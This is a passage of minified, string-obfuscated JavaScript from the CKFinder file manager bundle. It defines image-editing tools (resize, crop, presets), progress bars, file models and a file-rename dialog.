s=this.model.get(S("0rS^U[")),a=e.uniqueId(S('@")%i')),l=t(S("\x0f,rs}bte)")).attr(S("&NL"),a).attr(S("-YFTEZ"),240).attr(S("0YWZS]B"),240).css(S("\x0ftxacxto"),S("\r``~t")).appendTo(S("6UW]C")),u=this.$el.find(S("2\x1dW^P\x1a]P\x17KNXMZ4")).toArray();n()},onPreset:function(e){this.model.set(S("5WTLPL^"),t(e.currentTarget).data(S('D54";,>')))}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x16,+)5h\x18;/8)9=\x1b?>>"),[S("\x15|fm|hb"),S("/E_VVFFUXJ\\"),S("$GGDCKEEI"),S('1qxr\\XS]K\x15vSYKS%2m\x06 ,2\x0e%(-.c\x19! <"}\x07;::'),S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x07*<)>(.\b6\x05\x16")],function(e,t,n,i,r){"use strict";return i.extend({defaults:function(){var e,n,i;return e=this.collection.finder.config,n=[{name:S(";_Q_M)5;")},{name:S("6TWWY^RIL^4$")},{name:S("C'7)4;\x198$/(=<")},{name:S("(NFD[D@HcD\\")},{name:S(":\\NHPX9")},{name:S("E.&20\x0e*5>")},{name:S(" IGNMKAPIP")},{name:S("\x18q\x7fiQ|tzSU[")},{name:S("6]YKKNYN")},{name:S("\x1esOLM")},{name:S("7TVL^")},{name:S("7VVIO]QYV!")},{name:S("/_]Vq[ZB")},{name:S("<RL^.&'\x13! *")},{name:S("\x16gqwrtpx")},{name:S("+_D@lYEK")},{name:S("\x13g`xeqj\x7f")},{name:S("\x1amusj~GD")}],i=t.filter(n,function(n){return t.contains(e.editImagePresets,n.name)}),{name:S("\x1cMlzSDVP"),viewClass:r,view:null,presets:i}},initialize:function(){function e(){var e=t.get(S('<XZV4\b/"# \x02&<(')).get(S(" @AWMJHT"));i.set(S("\x1c|}kIWG"),null),e.remove(e.where({tool:t.get(S(")DJAH"))}))}var t=this,i=new n.Model({Caman:this.get(S("4vWZYW")),active:null,presets:this.get(S("#TWCTM]Y")),tabindex:this.get(S("2GUW_Y\\\\B"))});i.on(S("\x12p|txp}#{xhthz"),function(e,n){var i,r;n&&(t.collection.resetTool(S("*jHG[\\D")),i=t.get(S("\x12vp|b^ux}~X|j~")),r=i.get(S("&FK]CDB^")),r.remove(r.where({tool:t.get(S("\x1eqALG"))})),r.push({tool:t.get(S("\x11|ryp")),data:n}),t.collection.requestThrottler())}),t.collection.on(S("4A^EWMNWY"),function(e){var n=t.viewModel.get(S("*JOYGYU"));n&&e[n]()}),t.collection.on(S(" UMLH\x1fTB[L^\x11")+t.get(S("\fcobu")),e),t.collection.on(S("\x17lvuw&o{lEU\x18BHI"),e),this.on(S(" BJBJBC\x1dMMC_e@OHUuSGU"),function(e,t){i.set(S("8_SWY"),t.get(S("\x1c{wsE")))}),this.viewModel=i},saveDeferred:function(t,n){var i,r;return i=new e.Deferred,r=i.promise(),n.then(function(e){e[t]().render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x177=!\x1f:9>?t\x0e8-6\x1a\x04L\x07\v\x11"),[],function(){return S('\x14)r~n9yw}nm"\x02TK\x0eCWOC\x05H\b\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10[Vm3\'0-?#j+&$?>""<}8<#!!%ufSSR`40/\x15\x15B\r\x05\b\x03ZJ\n\x01\r>\b\x1d\x06\n\x14%\x1a\x10\x01\x1eUX\x0f\x1b\x17\t\x18C]{z?#mq(cazzgmtYftez3ih47lxxrry{g\x1d\x03YX\x19\x05OS\x06]KIECJJH\x11ON\x16\v<>1\x05J\x1b_Q_L3|` /#k"!d8.?$4*}2== \'9;+t.>$)|a\x18]M\x13ZoonT\0\x04\x1b\x19\x19N\x01\x11\x1c\x17NV\x16\x1d\x11*\x1c\t\x12\x06\x186\x1aifjw&%pfd|o6.vu20xf=p|egtxcSytywT\x01_^\x06\x05RFJ@DOIU\x13\rKJ\x0f\x13]A\x18CY[SUXXF\x1f=<`}NLO{8i)\'->=rr295y0?z*<)2&8s<\x0f\x0f\x16\x11\v\t\x15J\x1c\f\x12\x1fNS\x15\x14MQ\x1b\x07Z\x19\x17\x19\x1fW\x0f\x15\x15\t\rQphzfhVnhz}wv0"~1\x1a\x18.<p|`)\x12%5\x7fuk \x15\x1cMCAAI\x18-!RQ\x16\fDZ\x01\\P\\T\x1aPR^LpWZ[X\x10T%$2\x0275#$<\x1b+?%"n2-[[o=;&",y.",8c}\x03\t\x07\0\x0f\x07\t\x1fJI\x1e\n\x0e\x04\0\v\x15\tOQ\x0f\x0eKW\x11\rT\x0f\x1d\x1f\x17\x11ddz#yx$\'fhgn1/mdvCw`}os\\}|jZom{|TsCWMJ\x04\x07SR\x15\vEY\0DUTBrGESTLk[OUR\x1eB="*&\'.##uk)#).%*4s)(k(+w<8.:q4=0\x0e\x11\r\x10YG\x1d\x1cWI\x03\x1fB\x01\x0f\x01\x17_\x16\x1a\x06UKJX^\x16\x0f\x0eZ\x03\x02lddw\x7f~98utxbkeztk.on6+\x1c+7u{yyq \x15\x1cCWWPJH\x07AM\x17\tOFH\x02UX\x1fAQF_M]\x14[KLQG\x1d`5#!-+""0th07pn&$\x7f&26<83=!z&!\x7f~;\x01\x15\x03N\r\x06\t\tUK\t\0\n@\x1a\x06\x13\x1aPS\x10\x14\x02\x16U\x10\x19\x14\x12\r\x11\f=#yx;%os&ekek#jfb1/.42zcj>gfpxxk[Z\x1d\x1cYXTNOA^PW\x12SR\x12\x0fIH\t\x15_C\x16U[U[\x13[[)5\v.%"#i)9:\'5m32l~0& !99fS')}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\r\x05\x12\v\x19\x013\x0f\x02\x1f"),[S("\x15U\\^pt\x7fyo1JTHN\fo@_dGMO"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\b*&$\x18?230y\x05=*3!9s:0\x14")],function(e,t,n){"use strict";return t.extend({name:S("\nYi~guuG{vc"),template:n,className:S("/SZT\x1eQ\\\x1bE]JSAY\x10]P.50,(6"),ui:{width:S(")CE\\XZt^P_V\t\x17U\\^k_HUG[h)%6+f\x18"),height:S("\x15\x7fyhln@r|sz\x1d\x03AHBwCTASOcIDIGD\x13o"),keepAspectRatio:S('5_YHLN`R\\SZ}c!("\x17#4!3/\0)(>\x0e#!70 \x077#16x\x06'),apply:S("-\rL[W\x1fV]\x18DRKP@^\x11\\NO,8")},triggers:{"click @ui.apply":S("A#34)?")},events:{"change @ui.width":S("0^\\d]QB_"),"change @ui.height":S("#KKnBANB_"),"change @ui.keepAspectRatio":S("\x1bss_lPDAWvDRNG"),"keyup @ui.keepAspectRatio":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||(t.preventDefault(),t.stopPropagation(),this.ui.keepAspectRatio.prop(S("\x17{q\x7fxwxz"),!this.ui.keepAspectRatio.is(S("\x12)w}sts|~"))).checkboxradio(S("0CWUFPE_")).trigger(S("\x1fCICMC@")))},"keydown @ui.apply":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.trigger(S("\x1e~PQNZ"))}},modelEvents:{"change:realWidth":S("7J\\T_YO"),"change:displayWidth":S('E5"<\x1e#/8%'),"change:displayHeight":S(";OXJw%(%+0")},onRender:function(){this.$el.trigger(S("%EUMH^N"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("\x11(p|pu|}}"));this.model.set(S("\x18r\x7f~l\\moEBVqEQOH"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender){if(!(this.model.get(S("\x1fDHQSHD_pAM^C"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("/BTS_c\\RCP"));e>t&&(e=t);var n=this.model.get(S(':_UNNS!8\n&-".3'));if(this.model.get(S(".DUTBrGESTLk[OUR"))){var i=t/this.model.get(S("5DRYUr^UZVK"));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}}},onHeight:function(){if(!this.dontRender){if(!(this.model.get(S(")NB_]BNIyWZS]B"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("([OJ@eKFWYF"));(isNaN(e)||e<=0)&&(e=1),e>t&&(e=t);var n=this.model.get(S("9^ROMR^9\x16+'0-"));if(this.model.get(S("(BON\\l]_URFaUA_X"))){var i=this.model.get(S("=LZ!-\x15* 1."))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S("\x11vzgezvaNs\x7fhu")))},setHeight:function(){this.ui.height.val(this.model.get(S("3P\\EGTXCsYTYW4")))},focusButton:function(){this.ui.apply.focus()}})}),
CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tbL@^bALIJ\x1fe]\\XF\x19e]JSAYiQP,"),[S("$OWRM[S"),S(":Y]^U]//'"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1baYXTJ\x15oSRR"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\f:\x13\b\x18\x062\f\x03\x10")],function(e,t,n,i){"use strict";var r=t.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return n.extend({defaults:{name:S(":iYNWE%"),viewClass:i,view:null},initialize:function(){this.viewModel=new r({tabindex:this.get(S("\x14awuqw~~d"))}),this.collection.on(S("C-(' -\r+?-w<*15+"),function(){var e=this.get(S("\x1cxzvThOBC@bF\\H"));this.viewModel.set({realWidth:e.get(S("\fdcnwtEzpa~")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("!KNEBCpAM^C")),displayHeight:e.get(S('"JIDAB`LCLDY')),renderWidth:e.get(S("\r|j~uwaC|rcp")),renderHeight:e.get(S("\x0fbt|wqg^rq~ro")),maxRenderWidth:e.get(S("\x12aq{rrjNs\x7fhu")),maxRenderHeight:e.get(S("\x10cw}ppd_}p}sh"))}),this.get(S("6AQ\\M")).on(S("\x14tfgt`"),function(){this.resizeView()},this)},this),this.collection.on(S("$QIHD\x13XN_HZ\x15Q]^"),function(){var e,t;e=this.get(S("&BL@^bALIJtPFR")),t=e.get(S("\x15\x7fzy~\x7fRr{q")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S("\x1bnxp{ESuJ@QN")),renderHeight:e.get(S("\x10cw}ppd_}p}sh")),maxRenderWidth:e.get(S("-\\J^UWAc\\RCP")),maxRenderHeight:e.get(S("3FPXS]Kr^UZVK"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("-KKYE{^URSsYM[")),o=i.get(S("\x12w}ff{y`Mrxiv")),s=i.get(S("4Q_DHU[BtXWX(5")),a=i.get(S("\x0f}pjAq{rrjNs\x7fhu")),l=i.get(S("\x1ds~XsGM@@ToM@MCX"));s>l||o>a?(e=s>o?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("\x11sp`|yyk")).push({tool:this.get(S(":U]P[")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("E%&%($")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("0G[VC")).focusButton()},saveDeferred:function(t,n){var i=new e.Deferred,r=i.promise();return n.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1baYXTJ"),[S("\x12fzqsekzuiy"),S('C.43":0'),S("\x1b~|}tBNLF"),S('?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x0f322,O"\x10\f\x141\t\b\x04'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05\x7fCBB\\\x1fc]GUAScWVV"),S(",neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%\"#h\x1c&%'?b\x0f+:$!'\0:9;"),S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x06%=*?//\t10\f"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13o[L);'\x17+**")],function(e,t,n,i,r,o,s,a){"use strict";return n.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("\x15ws|"),function(e){e.set(S("\x17vxw~"),e.get(S("$QIHD")).get(S('A,") ')))})},setupDefault:function(t,n){this.finder=t,this.Caman=n;var l=40;this.add({title:t.lang.editImage.resize,icon:S("\x15u|~4h~otdz"),tool:new a({tabindex:l},{collection:this}),tabindex:l}),this.add({title:t.lang.editImage.crop,icon:S("#GN@\nK[E["),tool:new i({tabindex:l+=10},{collection:this}),tabindex:l}),this.add({title:t.lang.editImage.rotate,icon:S("D&-!e;%?-9+"),tool:new r({tabindex:l+=10},{collection:this}),tabindex:l});var u=t.config.editImageAdjustments;if(u&&u.length){var c=new o({tabindex:l+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("=]T&l#'.053"),tool:c,tabindex:l}),e.forEach(c.get(S("#BLJSM[Y")),function(e){e.label=t.lang.editImage.filters[e.name]})}var d=t.config.editImagePresets;if(d&&d.length){var f=new s({Caman:n,tabindex:l+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("-MDV\x1cBAQFSCK"),tool:f,tabindex:l}),e.forEach(f.get(S("(YXN_HZ\\")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(e){this.editImageData=e,e.on(S("\x0fsys}sp,e}w~~nU{vGIV"),function(){this.checkReady()},this),this.forEach(function(t){t.get(S(">K/..")).set(S("9__UIwR!&'\x07%1'"),e)})},setImageInfo:function(e){this.editImageData.set(S("\x10x\x7frsp_y~v"),e),this.editImageData.set(S('B*)$!"\x1f .?$'),e.width),this.editImageData.set(S("6^UX]^tXWX(5"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1arq|yziODL"))&&this.editImageData.has(S("1@VZQSEoP^OT"))&&this.trigger(S("5_ZY^_\x7f]I_\x052$#'="))},resetTool:function(e){var t;e?this.trigger(S('"WKJJ\x1dZLYNX\x17')+e):(this.trigger(S("<IQP,{0&7 2})%&")),t=this.editImageData.get(S("\x15uvuxt")),t.reset(),t.render(),this.editImageData.get(S("#EFRNGGY")).reset()),this.trigger(S("6CWVV\x01NXMZ4{#%0 4"))},doSave:function(n){var i=this,r=e.uniqueId(S("\x19\x7f\x7fui3vM@EF\tFGI^HY")),o=t(S("2\x0fWTXAYJ\x04")).attr(S("4\\R"),r).css(S(".KYBB_UL"),S("\necck")).appendTo(S("\x14wysa")),s=this.editImageData.get(S("\x14tucqvth")),a=this.Caman,l=new t.Deferred,u=new t.Deferred,c=l.promise();return a("#"+r,n,function(){var e=this,t=s.findWhere({tool:S("6v\\SOHH")});t&&(s.remove(t),s.push(t));var n=s.findWhere({tool:S("2cFPERLJ")});n&&(s.remove(n),s.push(n)),s.forEach(function(e){var t=this.findWhere({name:e.get(S("\x12g{zz"))}).get(S("!VLKI"));c=t.saveDeferred(e.get(S('E"&<(')),c)},i),c.then(function(){u.resolve(e.toBase64()),o.remove()}),l.resolve(e)}),u.promise()},requestThrottler:function(){var e=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(e.needRender&&!e.isRendering){e.isRendering=!0;var t=e.editImageData.get(S("\volcn~"));try{t.revert(!1)}catch(e){}e.trigger(S("D1.5'=>')"),t),t.render(function(){return!1}),e.isRendering=!1,e.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("#EFRNGGY")).length}})}),CKFinder.define(S("+ofhF^UWA\x1bvYZUVT\x14qRZZ,2m\x136*!5-:9\x06#)+#"),[S("1PRW^TXV\\")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x16xs"),message:"",value:0},stateOk:function(){this.set(S("\x12``tbr"),S("+CF"))},stateError:function(){this.set(S("*XXLZJ"),S("\fh|}\x7fc"))},stateIndeterminate:function(){this.set(S("\x1boi\x7fkE"),S("\x14|xs}m\x7fiqtp~TD"))}})}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\b*&$\x18?230y\x1a7=?7/r\x0e-\x0f\x06\x10\x06\x17\x16+\b\f\f\x06"),[S("-mdvX\\WQG\x19tWTWTR\x12sP$$.0k\x154(/;/8?\0!+5=")],function(e){"use strict";return e.extend({defaults:{value:0,state:S("7WR"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S(",NFN^VW"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("#PLKB")))){var i=e.get(S("0E[^Q"))-t;n=((e.get(S("E$><,9"))-e.previous(S("9XBHXM")))/i).toFixed(1),this.set({eta:((e.get(S("1PJ@PEcWM[W"))-e.get(S("\x18{coyn")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f232\x0f\x0fM3\x16\n\x01\x15\r\x1a\x19E\b\x02\x1a'),[],function(){return S('-\x12KYG\x12PXTED\x05\x1bYPZ\x10NM/&0&76k*-:9*+(n4+nrr=!x:=*):;8~"\x1d\x02\t\x05I\r\x0f\x03\f\f\x04\x10\x17R\x13\x12RO\t\bIU\x1f\x03V\x14\x1f\b\x0f\x1c\x19\x1a |\x7f?+aoq6\x036oe{.l|pa`)7u|~4jiszlzSR\x0fTVDV\x07KBL\x06\\_AHBTA@\x19NM\n\x18PN\x15OI_K%a?>fe4($,wi<?!("4! 64$ux8(2=p(>\f\x14\x07\r\v\x12[E\x13\x12WK\x05\x19@\x19\x11\x1d\x07\x16T\b\vUX\x18\b\x12\x1dP\b\x1eltgnmk;%8+*j~do"fp~fqxwo%;++,? \x15)\x1dFJR\x05EKIZY\x16\x0eNEI\x1dA@\\SGSDK\x14XZN\x1f\x1eL48.&yg1.,="q76so9%|%59#2x$\'~g\x7f~a\\N\x06\n\x12[l[G\r\x03\x1dRg')}),CKFinder.define(S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),[S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x0f"#"??}\x03&:1%=*)u82*')],function(e,t){"use strict";return e.extend({name:S("C\x147) :,98\x1a$+8"),template:t,className:S("/SZT\x1eDGYPJ\\IH"),modelEvents:{"change:message":S("']YNJXHcJCBSTQ"),"change:state":S("*^\\IO[UbFR@P"),"change:value":S("\r{\x7ftpfvBtzb}")},ui:{bar:S("\x176zq}1mlpGSGPW\bDFZ"),message:S("$\vELN\x04ZYCJ\\JCB\x1f^QFEV_\\"),wrap:S(";\x12^UYm10,#7#4;d=9-=")},onRender:function(){this.$el.trigger(S("\x10r`vuas"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("%ELN\x04BBHIKA"),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S("\x1e|KG\x0fSVJAUMZY\x06CF"),t===S("-AD")).toggleClass(S("E%,.d:9#*<*#\"\x7f6&'9%"),t===S("\x11wafzd")).toggleClass(S("B /#k7:&-9)>=b9?66 0$:17;/9"),t===S(">V.%'7!7+.&(>."))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("5WEQX\x17M]QKZ..5"),t))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\faAOSaDKLI\x02~]_V@VGFr^YUU\\\x12YQK"),[],function(){return S("@}&*2e/#uk) *`+&}! <3'3$+{dgs97)^k^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x17\x1aY\x01\x04\x16\x16\n\x1c\x1e\x0e_@\x04{<\"jp+ruigymi\x7f.rm-=w}c(\x1d\x12")}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\x136*!5-:9\x0f%," 7\x07;6#'),[S("3A[RRJJYTNX"),S("7RHO^ND"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1e2-:##\x0e0?,"),S("\x15U\\^pt\x7fyo1\\OLOLJ\npNM^Y\x04|_AHBTA@b\\S@"),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x02!;2$2+*\x1e2=118N\x05\r\x17')],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x13Qq\x7fcQt{|yMlpGSGPWaOFDFM}EHY"),template:r,regions:{progress:S('B`\'. j- g;>")=5"!')},ui:{transfer:S("%\bDCO\x07NE\0Z]Q_AUQG")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S("-M]UPFV")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("\rz}q\x7fauqg")))}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBBDZ\x05mEAK"),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("0RZRZRS\rVXW^"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("/^P_V")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1bior"))){var e=this.get(S("A$,(!#5")).getUrl();this.set(S(")_Y@"),e&&e+encodeURIComponent(this.get(S("5XVU\\"))),{silent:!0})}return this.get(S(">J2-"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("\x18k\x7f}nxmw"),this)}},{invalidCharacters:S("CN\x19fhhsjalrnmpmrmt)"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png/.test(e.toLowerCase())},extensionFromFileName:function(e){return e.substr(e.lastIndexOf(".")+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S("!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16\x7f_UIwR!&'l\x07*(!!;'\x0f%,\" 7\x7f6< "),[],function(){return S('/KJ\r\x13\x15\\B\x19WWVBsK[M73+7!e;:t%+))!pEpqrs/.kw1-t7=39q\x05\x05\v\x17-\b\x07\0\rG\x19\n\x1a\b*\x06\x11\x1d\x1d\x14;\x03\x13\x05\x0f\v\x13\x0f\x19]\x03\x02\n\b>jjuss(}kiecjjh,0"65bnh|\'9\x7fu{|KCM[\x06\x05HFEL\x17\tOFHjTXFzYTQRwO_IKOWK%cb8?zf.<g%=)?9=9%7s)(5?=:1>8`|<\b\x04\x01\b\x01\x01D\x1c\x13V\x17\x16RgR@\x1c\x10\x10\x16\x18K|\f\x03F\x07\x06vA\x1a\x16v!aoevu:*ocgicobu<{}d`b:yk\x7fz>=ed\x1f\x01KW\nJPBZ^XBXH\x0eRMBFJXP\v\x15\\PIKP\\G\x05..,&fe\'5!(g#%)**>lp\'& 3u#"e&!cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elnePescF{)wv\x06-./0-vzb+\x1c789:;<=>#SQCM\x04FJF[Z\x17\tJDBJ^P_V\x19PNC]WIRSS\x13S!#\'/f{h<3hj"8c+7$4< =:8w%$ft/-?1^kBCDEFGHIV\x0f\x05\x1bN\f\x1c\x10\x01\0IW\x03\x1eU\x10\x14\v\t\tS\veyv#ql+egms&ecfjbxf3a|;twkt~n0\x7fsL\x01WJ\tVNFLF]\x06EC]JD\x13\f9\x14\x15\x16\x1710\x06RRMKK`5#!-+""0thznm*.$0\x7f6:=79;<>f~),*\x05CB\x17\x1d\x15\x03ZJ\x1d\x0f\x13\x18ON\x01\x11\x1c\x17NV\x16\x1d\x11=\x1d\x13\x0f5\x10\x1f\x18eGkoaKgjm+*}ma{j-3ih55\x7fc6w{vy=cb\x02\x01CQMD\vUMX_B^HJ\x12\x12E@FQ\x17\x16SQK\x07\x19]HJPbam}Nefghijklqa+9\'lYtuvwdv>2*cTU@ABCX\x15F\x04\x04\b\x19\x18QO\r\x04\x16\\\x17\x1aY\x16\x19\x19\x1e\x10\b\x16Q\x18\f\ros"fvwiu%dox\x7flij2/.<d+\x1c+7}sm"\x17')}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x13><5=';\x131864;\v7:\x17"),[S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]"),S("\x1b_VXvNEGQ\vhICMEY\x04jDBJ"),S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17|^RHtS^'$m\0++ .:$\x0e\"-!!(~5='")],function(e,t,n){"use strict";return e.extend({name:S("6r\\PNrQ\\YZ\x03.,%-7+\x03!(&$+"),template:n,className:S('9YPZ\x10[Vm"0,4h%(&=8$ >'),ui:{error:S("<\x13]T&l'*i&)). 8&a(<=?#"),overwrite:S("8PTKIIeQ!,'~f&-!\r-#?\x05 /(5\x1e$6&\"$>,<x\x06"),fileName:S("?)/260\x1e(&%,wi/&(\n48&\x1a9412\x1e06>\x12<3:B<"),fileNameInputArea:S("5\x18QQU_U]P[\x12)/260h'5-(")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\v6nfjszww"));t?(this.model.set(S("\x19tzqx"),this.model.get(S("\x1dqmIFKMEIhFEL"))),this.model.unset(S("\x17}khtn")),this.ui.fileNameInputArea.hide().attr(S(":ZNT_\x12((&'!+"),S("\fy|zu"))):this.ui.fileNameInputArea.show().removeAttr(S(";]OW^m)+'  (")),this.model.set(S("6XN\\HLNTJZ"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(t.isValidName(e))this.model.unset(S("A'16*4"));else{var n=this.finder.lang.errors.fileInvalidCharacters.replace(S("\nphd}n|}}dqqU\x7fyk{xhxll]"),t.invalidCharacters);this.model.set(S("\x16rjkui"),n)}this.model.set(S("\x0f~p\x7fv"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S('D$4.)d#%:,"&4'),S("\fy|zu")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("%GUAH\x07CEIJJ^"),S("\fy|zu")),this.ui.fileName.removeAttr(S("\x0fqc{r9|xayus\x7f")))}}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15~XTJv- %&"),[S("\x17mw~~nn}pRD"),S("\x1aqmh{mY"),S("-LNSZP\\ZP"),S("1qxr\\XS]K\x15vSYKS%2m\x06 ,2\x0e%(-.c\x1b'*'\"}\x160<\"\x1e58=>\x10<'0\x15\x15"),S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\0>=.)t\x150?8\x051\x10\x06\x12\f\x03\x10>\0\x0f\x1c"),S('6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x04:1"%x\x19:.233-\t\t\x04\x15'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N'\x07\r\x11/\n\t\x0e\x0f/\r\x19\x0f"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11'),S("\nHGKgatt`<Yzrbt|i4YywkiLCDA\nkHLLFX\x03}\\@WCW@GxYS]U"),S("&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x14*!25h\x18;%,>(=<\x1483?;2\0>=."),S('#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11i)$50k\x06)). 8&\b$/#?6\x04:1"'),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(e,t,n,i,r,o,s,a,l,u,c,d){"use strict";function f(e){var t=this;this.finder=e,e.on(S("'KFD_IUZbU_G\tR\\ZR\x02\\^RH"),h,this),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93"),function(n){C(n.data.file)&&n.data.toolbar.push({type:S("\x1c\x7fkkTNL"),name:S("\nNhdzF}puv"),priority:50,icon:S("!AHB\b@NDL\x07NHDZ"),label:n.finder.lang.common.edit,action:function(){g(t,e.request(S("/VX^VG\x0fQRLj_WY^JZ$")).first())}})}),e.on(S("\x0e{\x7f~~qug,e}j\x7fo&XzvThOBC@"),function(t){var i=this;t.data.toolbar.push({icon:S(e.lang.dir===S("A.76")?"\rmdv<prw~":"C'. j.&8<-?*"),name:S('"`HJUB'),iconOnly:!0,label:t.finder.lang.common.close,type:S("\x18{oohrp"),alwaysVisible:!0,action:function(){if(t.data.tools.hasDataToSave())return void e.request(S("+HDOC_V\bP[[P^JT"),{name:S('5uXV_SIQxZV4\b/"# 